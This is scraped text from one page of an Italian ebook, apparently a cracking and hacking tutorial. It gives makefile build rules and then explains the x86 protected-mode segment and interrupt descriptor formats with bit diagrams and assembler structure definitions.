
![$(PROJNAME).obj: $(PROJNAME).c $(PROJNAME).h
CL /W3 /GAs /G2 /c /Zi $(PROJNAME).c
$(PROJNAME).res: $(PROJNAME).rc
RC -R -FO $(PROJNAME).res $(PROJNAME).rc
Analizzando il programma potreste capire la tecnica che comunque vi sarà più
chiara guardando i formati delle seguenti strutture.
Il seguente è un formato di base del descrittore dei segmenti.
Segment Descriptor
------------------
15 14 13 12 11 10 09 08 07 06 05 04 03 02 01 00
[ Base address 31:24 ] [G] [D] [0] [AVL] [Sg. length 19:16]
[P] [DPL] [DT] [ Type ] [ Base address 23:16 ]
[ Base address 15:00 ]
[ Segment length 15:00 ]
Guardate le tabella nelle pagine successive i descrittori usati.
Il descrittore di base di un segmento ha lunghezza 4*16=64 bits.
Al fine di comprendere in modo migliore questa struttura la si può vedere in
formato assemblativo.
; contains a segment descriptor
struc segment_descriptor
seg_length0_15 dw ? ; low word of the segment length
base_addr0_15 dw ? ; low word of base address
base_addr16_23 db ? ; low byte of high word of base addr.
flags db ? ; segment type and misc. flags
access db ? ; highest nibble of segment length
; and access flags
base_addr24_31 db ? ; highest byte of base address
ends segment_descriptor
Il descrittore degli interrupts è invece il seguente.
15 14 13 12 11 10 09 08 07 06 05 04 03 02 01 00
[ Offset 31:16 ]
[P] [ DPL ] [0] [1] [1] [1] [0] [0] [0] [0] [0] [0] [0] [0] [0]
[ Selector 00:15 ]
[ Offset 00:15 ]
In formato assembler invece :
; contains an interrupt descriptor
struc interrupt_descriptor
offset0_15 dw ? ; low word of handler offset
selector0_15 dw ? ; segment selector
zero_byte db 0 ; unused in this descriptor format
flags db ? ; flag-byte
offset16_31 dw ? ; high word of handler offset
ends interrupt_descriptor
Il significato dei vari indicatori è il seguente.
G E’ la granularit del segmento
G = 0 1 byte4 di granularit
G = 1 4 K di granularit](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-315-2048.jpg)

